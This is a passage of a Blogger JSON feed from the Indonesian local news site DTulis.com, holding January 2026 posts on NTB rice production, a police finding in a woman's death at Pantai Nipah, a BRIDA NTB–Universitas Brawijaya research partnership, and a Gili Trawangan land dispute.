Berdasarkan data Kerangka Sampel Area (KSA) Badan Pusat Statistik (BPS), capaian produksi padi NTB pada tahun 2025 mencapai 1.698.283 ton Gabah Kering Giling (GKG) atau meningkat 16,85% dibandingkan tahun 2024 yang tercatat sebesar 1.453.408 ton GKG. Peningkatan ini juga ditopang oleh naiknya luas panen dari 281.718 hektare pada tahun 2024 menjadi 322.927 hektare pada tahun 2025, serta produktivitas padi yang meningkat dari 51,59 kuintal\/hektare menjadi 52,59 kuintal\/hektare.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESecara rinci, capaian produksi padi tahun 2025 di NTB berdasarkan KSA BPS tercatat: Lombok Tengah dengan luas panen 78.639 Ha, produksi 421.941 ton GKG, produktivitas 53,66 Ku\/Ha; Sumbawa luas panen 74.736 Ha, produksi 398.864 ton GKG, produktivitas 53,37 Ku\/Ha; Lombok Timur luas panen 45.387 Ha, produksi 243.474 ton GKG, produktivitas 53,64 Ku\/Ha; Kabupaten Bima luas panen 42.845 Ha, produksi 208.018 ton GKG, produktivitas 48,55 Ku\/Ha; Dompu luas panen 30.448 Ha, produksi 151.335 ton GKG, produktivitas 49,70 Ku\/Ha; Lombok Barat luas panen 25.488 Ha, produksi 135.678 ton GKG, produktivitas 53,23 Ku\/Ha; Sumbawa Barat luas panen 14.548 Ha, produksi 74.496 ton GKG, produktivitas 51,21 Ku\/Ha; Lombok Utara luas panen 5.536 Ha, produksi 33.320 ton GKG, produktivitas 60,19 Ku\/Ha; Kota Mataram luas panen 2.736 Ha, produksi 17.727 ton GKG, produktivitas 64,78 Ku\/Ha; serta Kota Bima luas panen 2.564 Ha, produksi 13.431 ton GKG, produktivitas 52,39 Ku\/Ha.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurut Dr. Aka, capaian tersebut merupakan hasil sinergi dan kerja kolektif semua pihak dalam membangun sektor pertanian, sekaligus menjadi fondasi optimisme menuju penguatan swasembada pangan NTB tahun 2026. Keberhasilan ini tidak terlepas dari program-program pro-rakyat, antara lain optimasi lahan tahun 2025 di NTB yang dialokasikan seluas 10.574 hektare, penggunaan benih unggul bermutu bersertifikat, alokasi pupuk subsidi sesuai RDKK, penyesuaian Harga Pembelian Pemerintah (HPP) di tingkat petani menjadi Rp6.500\/kg untuk gabah kering panen, serta penguatan kolaborasi antara pemerintah pusat, Pemprov NTB, pemerintah kabupaten\/kota, TNI, Polri, instansi teknis, stakeholder, dan petani.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu Plt. Kepala Dinas Pertanian dan Ketahanan Pangan Eva Dewiyani mengatakan, memasuki tahun 2026, Pemerintah Provinsi NTB melalui Dinas Pertanian dan Ketahanan Pangan akan terus melakukan penguatan untuk menggerakkan seluruh potensi daerah, baik melalui optimalisasi lahan maupun program strategis lainnya, sebagai bentuk ikhtiar NTB dalam menyelaraskan program swasembada pangan Pemerintah Pusat di daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“NTB optimistis dapat terus menjaga tren peningkatan produksi sekaligus memperkuat ketahanan pangan, sebagai bagian dari kontribusi daerah dalam mewujudkan cita-cita nasional menuju kebangkitan swasembada pangan Indonesia,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3707639208438822551\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3707639208438822551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ntb-optimistis-perkuat-swasembada.html","title":"NTB Optimistis Perkuat Swasembada Pangan 2026, Produksi Padi 2025 Naik 16,85 Persen"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DLkMNq0bonvaH50ZUODbJZNPohVV9q4V9t_GRSxYkEd42tiWAl4UyOkGNE87cJuYizPDN-Z23ZSeslUoMsypCZebsHvSDID8Yn5Y9HXRXA-7ygNRAN2Ew17nm1Te6yq0aYeIWcmK5ZJGO8ylO2gO-KkDNs62Jf8fe-uTYrZlMdi3IU_wfpKC4HUp4EI\/s72-w640-h430-c\/x1768880830_IMG-20260120-WA0027.jpg.pagespeed.ic.N8IOBJd94l.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3466550347035711391"},"published":{"$t":"2026-01-20T20:42:00.002+08:00"},"updated":{"$t":"2026-01-20T20:42:57.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1280\/IMG-20260120-WA0018.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h360\/IMG-20260120-WA0018.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ELombok Utara, DTulis.com\u003C\/b\u003E - Kepolisian Resor Lombok Utara memastikan kematian seorang perempuan berinisial S.A.H. (35) yang ditemukan meninggal dunia di Pantai Nipah, Dusun Pandanan, Kabupaten Lombok Utara, Nusa Tenggara Barat, tidak terkait dengan tindak pidana. Kesimpulan tersebut didasarkan pada hasil penyelidikan, data medis, dan keterangan resmi pihak keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara AKBP Agus Purwanta, S.I.K. melalui Kasat Reskrim IPTU I Komang Wilandra, S.H., M.H. mengatakan, penyidik telah mengkaji rekam medis korban serta meminta keterangan dokter spesialis dan keluarga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Berdasarkan rekam medis dan keterangan dokter spesialis, korban memiliki riwayat gangguan afektif bipolar tipe campuran. Dari keterangan keluarga, korban juga memiliki riwayat gangguan cemas menyeluruh, mengalami keluhan sakit di bagian leher sejak sekitar 10 tahun lalu, serta pernah mengalami depresi,” kata Wilandra, Senin (19\/1).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menegaskan, pihak keluarga korban telah menyatakan menerima dan mengikhlaskan peristiwa tersebut serta tidak menuntut secara hukum, yang dituangkan dalam surat pernyataan resmi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dengan mempertimbangkan seluruh fakta medis, keterangan keluarga, dan hasil penyelidikan di lapangan, kami memastikan tidak ditemukan unsur pidana dalam peristiwa ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKorban ditemukan warga pada Minggu (18\/1) sekitar pukul 09.25 WITA di tepi Pantai Nipah, Dusun Pandanan, Desa Malaka, Kecamatan Pemenang. Jenazah dievakuasi ke Rumah Sakit Bhayangkara Mataram untuk dilakukan visum luar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPenyelidikan juga mengungkap korban sebelumnya dilaporkan meninggalkan tempat tinggalnya sejak Selasa (13\/1). Rekan satu rumah korban sempat menemukan sepeda motor korban terparkir di pinggir jalan di wilayah Malaka. Informasi itu kemudian disampaikan kepada keluarga korban di Sidoarjo, Jawa Timur, yang datang ke Lombok dan ikut melakukan pencarian hingga korban ditemukan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam penanganan perkara ini, penyidik telah melakukan olah tempat kejadian perkara, memeriksa saksi-saksi, serta mengumpulkan dokumen medis korban. Pihak keluarga secara resmi menolak dilakukan autopsi dan menyerahkan surat pernyataan tidak keberatan kepada kepolisian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPada Senin (19\/1) sekitar pukul 18.00 WITA, jenazah korban diserahkan kepada pihak keluarga untuk dimakamkan di kampung halamannya di Sidoarjo, Jawa Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Lombok Utara menegaskan penanganan perkara tersebut dilakukan secara profesional, transparan, dan akuntabel sesuai ketentuan hukum yang berlaku.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3466550347035711391\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3466550347035711391"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-pastikan-kematian-perempuan-di.html","title":"Polisi Pastikan Kematian Perempuan di Pantai Nipah Dusun Pandanan Tak Terkait Tindak Pidana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/IMG-20260120-WA0018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-8379312163936410994"},"published":{"$t":"2026-01-20T17:19:00.001+08:00"},"updated":{"$t":"2026-01-20T17:19:02.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama UB"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/s3780\/IMG-20260120-WA0013.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2520\" data-original-width=\"3780\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/w640-h426\/IMG-20260120-WA0013.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Lombok+Barat\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ELombok Barat\u003C\/a\u003E, DTulis.com\u003C\/b\u003E - \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=BRIDA+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EBRIDA Provinsi NTB\u003C\/a\u003E menerima kunjungan dari Fakultas Ekonomi dan Bisnis Universitas Brawiyaja (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=FEB+UB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EFEB UB\u003C\/a\u003E) dalam rangka inisiasi kerja sama \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+Tridharma\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ETridharma\u003C\/a\u003E sebagai upaya untuk mengakselerasi peningkatan mutu dan relevansi, serta mewujudkan hasil kolaborasi inovatif pendidikan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKepala BRIDA Provinsi NTB, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=I+Gede+Putu+Aryadi+BRIDA+Provinsi+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EI Gede Putu Aryadi\u003C\/a\u003E dalam sambutannya menyampaikan terkait struktur dan roadmap yang ada di BRIDA serta tiga prioritas pembangunan daerah yang meliputi \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pengentasan+Kemiskinan+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EPengentasan Kemiskinan\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ketahanan+Pangan+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EKetahanan Pangan\u003C\/a\u003E, dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Pariwisata+Berkualitas+Dunia+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EPariwisata Berkualitas Dunia\u003C\/a\u003E yang pemecahannya membutuhkan kolaborasi riset bersama perguruan tinggi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita butuh kolaborasi riset bersama perguruan tinggi untuk tiga prioritas pembangunan daerah yang meliputi Pengentasan Kemiskinan, Ketahanan Pangan dan Pariwisata Berkualitas Dunia,\" ujarnya pada Selasa (20\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKetua Departemen Ilmu Ekonomi FEB \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Universitas+Brawijaya\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EUB\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ferry+Prasetyia+Universitas+Brawijaya\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EFerry Prasetyia\u003C\/a\u003E dalam paparannya menyampaikan terkait rencana program yang dapat dikolaborasikan dengan Pemerintah Provinsi (Pemprov) NTB, diantaranya adalah \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Akademik+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Akademik\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Academic+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EAcademic Programs\u003C\/a\u003E), \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Kolaborasi+Riset+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Kolaborasi Riset\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Research+Collaboration+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EResearch Collaboration Programs\u003C\/a\u003E), dan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Program+Pelayanan+Komunitas+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EProgram Pelayanan Komunitas\u003C\/a\u003E (\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Community+Services+Programs+FEB+UB+NTB\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ECommunity Services Programs\u003C\/a\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui program akademik, FEB UB menawarkan kegiatan magang yang berkorelasi dengan \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tridharma+Perguruan+Tinggi\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003ETridharma Perguruan Tinggi\u003C\/a\u003E: Pendidikan dan Pengajaran, Penelitian dan Pengembangan, serta Pengabdian kepada Masyarakat sebagai wadah untuk memberikan pengalaman belajar yang nyata bagi mahasiswa FEB UB sekaligus membantu Pemerintah Daerah (Pemda) dalam program dan penyusunan kebijakan riil. Kegiatan magang yang ditawarkan FEB UB meliputi magang dalam beberapa bidang: Kebijakan \u0026amp; Perencanaan Daerah, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Desa+Fiskal+Cerdas\u0026amp;bbid=4601486868129901130\u0026amp;bpid=8379312163936410994\" target=\"_blank\"\u003EDesa Fiskal Cerdas\u003C\/a\u003E, Koperasi \u0026amp; UMKM Daerah, serta magang dalam bidang Riset \u0026amp; Data Pembangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah pemaparan tersebut, kegiatan dilanjutkan dengan diskusi serta penyampaian prosedur Perjanjian Kerja Sama (PKS) yang akan dibangun antara BRIDA Provinsi NTB dengan pihak FEB UB. Kepala BRIDA Provinsi NTB, I Gede Putu Aryadi meminta agar semua Kelompok Kerja (Pokja) yang ada di BRIDA mengidentifikasi ranah masing-masing yang bisa dikolaborasikan dan diwujudkan dalam bentuk kerja sama dengan pihak UB.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/8379312163936410994\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/8379312163936410994"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kolaborasi-riset-dalam-pembangunan.html","title":"Kolaborasi Riset Dalam Pembangunan Daerah, BRIDA NTB Bahas Kerja Sama Tridharma Bersama UB"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPpkmhie1n4jjtqgbCmeBVQcA3IPoIDIWzdCP9jCGLdC9M_C_8M7Tupb5LI4JqaHjIk0brUFW_zpHMKQnHqbQJmYXCojxcBR2UQtaOZ088Hn71IDG3fvE4CyqKkHOJg5tcXamEO9gMHYOpe2fVtKkFVUrLT36QOEX217F6c_JNj3uOryzYxfgF054WgsY\/s72-w640-h426-c\/IMG-20260120-WA0013.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-1505892347956471052"},"published":{"$t":"2026-01-20T15:24:00.002+08:00"},"updated":{"$t":"2026-01-20T15:24:23.333+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan PK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/s848\/1768893455043.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"564\" data-original-width=\"848\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnauA9ZMh9xz1rQNpYfeM9v6SJ3ruN0ZLfilpeFwxI0nSzVvv3Z5KHVevQYQ9JUPUE7mVoF9Oh-ikgRVSETek-PfbbQO58FY5z7ZxHtzAB7jdJJ8oFhsspRjcVRzzmtU9eztZ5gd4G10ZUTI-K6xmEnUCeux24JJA2Wt5OD2WWie6nnKby9_IybQHQFV8\/w640-h426\/1768893455043.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003ELombok Utara, DTulis.com\u003C\/b\u003E - Masalah lahan di Gili Trawangan belum kunjung usai. Bak gunung es, banyak mafia tanah masih berkeliaran di pulau yang selalu didatangi oleh wisatawan dari manca negara tersebut. Dugaan maraknya mafia tanah mulai tercium saat Kuasa Hukum Zainudin, Junaedi SH,. langsung turun ke tanah perkara tersebut.\u003Cp dir=\"ltr\"\u003E“Klien kami Zainudin tanah miliknya\u0026nbsp; diklaim dengan cara perbuatan melawan hukum dan dikuasai oleh oknum pengusaha, dan kita tindak lanjuti. Untuk bangunan yang berdiri di atas tanah sengekta itu adalah Rubbit Jump dan Hula Sunset di Gili Trawangan.\" kata Kuasa Hukumnya Junaedi SH. kepada media ini Selasa (20\/01\/2026).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDia menjelaskan, ada riak-riak permainan tanah di Gili Trawangan. Zainudin selaku ahli waris dari ayahnya, Daeng Demung memiliki tanah seluas sekitar 70 are di Gili Trawangan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKepemilikan tanah itu diperkuat dengan dua persil sertifikat kepemilikan masing-masing 26 are dan 44 are, sehingga total keseluruan 70 are. \"Namun, tanah itu ternyata dikuasai oleh oknum pengusaha, ZT pemilik sebuah villa terbesar di Gili Trawangan,” ujarnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EIa juga mengungkapkan, kasus ini bermula pada tahun 1975-an di mana pemerintah memberikan tanah kepada masyarakat sesuai Keputusan Gubernur saat itu, rata-rata 1 sampai 2 hektare.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerkara ini sudah lama bergulir semenjak tahun 2016, sehingga kami selaku kuasa hukum Zainudin menempuh jalur hukum Peninjauan Kembali (PK) yang bernomor, 2\/Akta-PK\/Pdt\/2026\/PN Mtr, kata Junaedi SH,.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKarena kami menemukan Novum baru dan alat bukti yang baru, sehingga berdasarkan itu, saya sudah masukan upaya hukum PK ke Pengadilan Negeri Mataram.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDan saat ini kami dengan tim meninjau lokasi perkara, karena kami sudah melihat di aplikasi resmi sentuhtanahku yang di keluarkan oleh Badan Pertanahan RI, ternyata sertifikat yang kami perkarakan ini, masih terlihat aktif dan jelas, sehingga kami turun langsung untuk melihat posisi\u0026nbsp; tanah tersebut, ternyata benar adanya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKemudian selain Novum kami juga akan membawa saksi untuk di sumpah Novumnya di Pengadilan Negeri Mataram nanti, untuk memperkuat Novum dan dalil-dalilnya yang akan kami sampaikan di Pengadilan, pungkasnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Harapan kami mudah-mudahan semua menghormati proses hukum sesuai peraturan yang ada, bagaimana upaya kami, untuk membuktikan hak klien kami itu masih ada di sini. Sehingga itu dasar kami untuk di pertahankan, tentunya butuh proses-proses hukum yang di benarkan oleh peraturan perundang-undangan, tutupnya.\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/1505892347956471052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/1505892347956471052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/rubbit-jump-dan-hula-sunset-di-gili.html","title":"Rubbit Jump dan Hula Sunset di Gili Trawangan Berdiri di Atas Tanah Sengketa, Kuasa Hukum Lakukan 